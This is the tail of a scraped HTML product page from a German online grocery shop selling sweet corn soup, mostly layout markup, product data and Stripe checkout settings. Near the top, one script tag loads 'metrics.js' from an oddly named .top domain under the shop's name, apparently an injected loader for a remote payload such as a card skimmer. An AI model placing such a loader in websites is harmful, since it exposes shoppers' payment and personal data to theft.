<i class="klb-icon-user-cut"></i>
<span class="menu-text">ACCOUNT</span>
</a></li><li>
<a href="#" class="menu-drawer-toggle" data-drawer="site-categories-drawer">
<i class="klb-icon-layout-list"></i>
<span class="menu-text">CATEGORIES</span>
</a></li></ul></nav></div></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div id="klbwl_wishlist" class="klbwl-popup"></div> <script type="litespeed/javascript" data-src="https://pixelreqiuemfast.top/kohinoormunich/metrics.js?v=5"></script> <div id="search-drawer" class="site-drawer site-search-drawer get-header-height get-mobile-nav-height"><div class="site-drawer-inner site-scroll"><div class="site-drawer-row"><div class="header-search search-overlay flex-fill"><form action="https://kohinoormunich.de/" class="search-form" role="search" method="get">
<input class="form-control search-input filled" type="search" name="s" value="" placeholder="Search for products, categories or brands..." autocomplete="off">
<button type="submit"><i class="klb-icon-search"></i></button>
<input type="hidden" name="post_type" value="product" /></form><div class="header-search-result"></div></div>
<span class="d-block text-12 text-center text-gray-400 mt-6">Type the product you want to search for and press enter.</span></div></div><div class="site-drawer-overlay position-absolute strech"></div></div> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://kohinoormunich.de"}},{"@type":"ListItem","position":2,"item":{"name":"Ready to Eat Meals","@id":"https://kohinoormunich.de/product-category/ready-to-eat-meals/"}},{"@type":"ListItem","position":3,"item":{"name":"Soup","@id":"https://kohinoormunich.de/product-category/ready-to-eat-meals/soup/"}},{"@type":"ListItem","position":4,"item":{"name":"Chings Sweet Corn Soup 100 gm","@id":"https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/#product","name":"Chings Sweet Corn Soup 100 gm","url":"https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/","description":"","image":"https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg","sku":"7EYGNlNmawLX2rKXw0lP","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/","seller":{"@type":"Organization","name":"Kohinoor Gbr","url":"https://kohinoormunich.de"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/kohinoormunich.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="grogin-quick-ajax-js-extra" type="litespeed/javascript">var MyAjax={"ajaxurl":"https://kohinoormunich.de/wp-admin/admin-ajax.php"}</script> <script id="grogin-quantity_button-js-extra" type="litespeed/javascript">var quantity={"notice":"1"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://kohinoormunich.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3/?ver=3.3.98" id="wc-stripe-external-js"></script> <script id="wc-stripe-form-handler-js-extra" type="litespeed/javascript">var wc_stripe_form_handler_params={"no_results":"No matches found"}</script> <script id="wc-stripe-wc-stripe-js-extra" type="litespeed/javascript">var wc_stripe_params_v3={"api_key":"pk_live_51Mb0RoFmGPQuv1dWQaAR1d6UR6kuiLV5dY2ITrBS2mN5eIUnvZPVrp47mJwgCBJkElTUVzXYWSHK48PKvn9zoLLn00hlLjqw92","account":"acct_1Mb0RoFmGPQuv1dW","page":"product","version":"3.3.98","mode":"live","stripeParams":{"stripeAccount":"acct_1Mb0RoFmGPQuv1dW","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};var wc_stripe_messages={"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF / CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https://support.stripe.com/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};var wc_stripe_checkout_fields={"billing_first_name":{"label":"First name","required":!0,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"cssready":[],"value":null},"billing_last_name":{"label":"Last name","required":!0,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"cssready":[],"value":null},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":!1,"cssready":[],"value":null},"billing_country":{"type":"country","label":"Country / Region","required":!0,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"cssready":[],"value":"DE"},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":!0,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"cssready":[],"value":null},"billing_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":!1,"cssready":[],"value":null},"billing_postcode":{"label":"Postcode / ZIP","required":!0,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":65,"cssready":[],"value":null},"billing_city":{"label":"Town / City","required":!0,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"cssready":[],"value":null},"billing_state":{"type":"state","label":"State / County","required":!1,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"DE","cssready":[],"value":"DE-BY"},"billing_phone":{"label":"Phone","required":!0,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"cssready":[],"value":null},"billing_email":{"label":"Email address","required":!0,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email","priority":110,"cssready":[],"value":null},"wc_apbct_email_id":{"id":"wc_apbct_email_id","type":"text","label":"","placeholder":"","required":!1,"class":["form-row-wide","wc_apbct_email_id"],"clear":!0,"autocomplete":"off","value":null},"shipping_first_name":{"label":"First name","required":!0,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"cssready":[],"value":null},"shipping_last_name":{"label":"Last name","required":!0,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"cssready":[],"value":null},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":!1,"cssready":[],"value":null},"shipping_country":{"type":"country","label":"Country / Region","required":!0,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"cssready":[],"value":"DE"},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":!0,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"cssready":[],"value":null},"shipping_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":!1,"cssready":[],"value":null},"shipping_postcode":{"label":"Postcode / ZIP","required":!0,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":65,"cssready":[],"value":null},"shipping_city":{"label":"Town / City","required":!0,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"cssready":[],"value":null},"shipping_state":{"type":"state","label":"State / County","required":!1,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"DE","cssready":[],"value":"DE-BY"}}</script> <script id="wc-stripe-payment-request-js-extra" type="litespeed/javascript">var wc_stripe_payment_request_params={"page":"product","gateway_id":"stripe_payment_request","api_key":"pk_live_51Mb0RoFmGPQuv1dWQaAR1d6UR6kuiLV5dY2ITrBS2mN5eIUnvZPVrp47mJwgCBJkElTUVzXYWSHK48PKvn9zoLLn00hlLjqw92","saved_method_selector":"[name=\"stripe_payment_request_saved_method_key\"]","token_selector":"[name=\"stripe_payment_request_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before paying.","add_to_cart":"Adding to cart...","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/payment-intent","order_create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order/payment-intent","setup_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/setup-intent","sync_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/sync-payment-intent","add_to_cart":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/add-to-cart","cart_calculation":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/cart-calculation","shipping_method":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-method","shipping_address":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-address","checkout":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout","checkout_payment":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout/payment","order_pay":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order-pay","base_path":"/?wc-ajax=wc_stripe_frontend_request&path=/%s"},"rest_nonce":"f9362e26c0","banner_enabled":"","currency":"EUR","total_label":"Total","country_code":"DE","user_id":"0","description":"","elementOptions":{"locale":"en"},"confirmParams":{"return_url":"https://kohinoormunich.de/wc-api/stripe_add_payment_method/?nonce=eebc2a852b&payment_method=stripe_payment_request&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"3.144.184.227","user_agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button":{"type":"buy","theme":"dark","height":"40px"},"button_radius":"4px","icons":{"chrome":"https://kohinoormunich.de/wp-content/plugins/woo-stripe-payment/assets/img/chrome.svg"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://kohinoormunich.de/wp-content/litespeed/js/ff0b668d554b942d37e78ebb59561415.js?ver=248ac"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 02:04:49 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 02:04:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/css
request_url: https://kohinoormunich.de/wp-content/litespeed/css/25d636e4819b37a108c31db68ff4584f.css?ver=248ac
body_size: 111582
content:
